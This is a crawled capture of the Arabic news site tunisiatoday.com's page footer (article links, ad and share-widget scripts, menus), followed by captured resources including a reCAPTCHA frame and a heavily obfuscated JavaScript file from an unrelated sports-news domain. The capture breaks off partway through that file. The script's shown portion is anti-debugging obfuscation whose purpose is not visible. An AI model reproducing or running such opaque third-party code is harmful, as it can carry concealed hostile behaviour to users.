<a href="https://www.tunisiatoday.com/165/متعة-المغامرة-السياحية-في-مملكة-بوتان-في-جبال-الهمالايا">متعة المغامرة السياحية في مملكة بوتان في جبال الهمالايا</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/165/متعة-المغامرة-السياحية-في-مملكة-بوتان-في-جبال-الهمالايا">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - متعة المغامرة السياحية في مملكة بوتان في جبال الهمالايا" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 07:55  2016 الخميس ,31 
آذار/ مارس 
</p>
<a href="https://www.tunisiatoday.com/724/شركة-مرسيدس-تطلق-سيارتها-المصفحة-الجديدة-مايباخ-s600">شركة "مرسيدس" تطلق سيارتها المصفحة الجديدة "مايباخ   S600"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/724/شركة-مرسيدس-تطلق-سيارتها-المصفحة-الجديدة-مايباخ-s600">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - شركة &quot;مرسيدس&quot; تطلق سيارتها المصفحة الجديدة &quot;مايباخ   S600&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:46  2019 الثلاثاء ,08 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/274/144637-دلال-عبد-العزيز-تخوض-السباق-الرمضاني-المقبل-بمسلسل-فالنتينو">دلال عبد العزيز تخوض السباق الرمضاني المقبل بمسلسل "فالنتينو"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/274/144637-دلال-عبد-العزيز-تخوض-السباق-الرمضاني-المقبل-بمسلسل-فالنتينو">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - دلال عبد العزيز تخوض السباق الرمضاني المقبل بمسلسل &quot;فالنتينو&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iCR3L3Gby_tjWKWwLJ99Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784712445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/skoda-acc.js?_=1768784710134
body_size: 36866
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return 